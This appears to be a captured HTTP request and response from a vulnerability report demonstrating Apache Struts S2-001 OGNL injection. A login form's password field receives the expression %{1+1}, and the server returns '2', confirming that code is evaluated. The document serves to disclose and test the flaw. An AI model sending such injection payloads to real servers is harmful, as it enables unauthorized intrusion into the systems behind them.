 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://39.103.217.139:8080
Connection: keep-alive
Referer: http://39.103.217.139:8080/
Cookie: JSESSIONID=DA0662937433840610615D99F7DB1AC6
Upgrade-Insecure-Requests: 1
username=a&password=%25%7B1%2B1%7D
%{1+1}
link:https://struts.apache.org/docs/s2-001.html
username: a
password: 2
Submit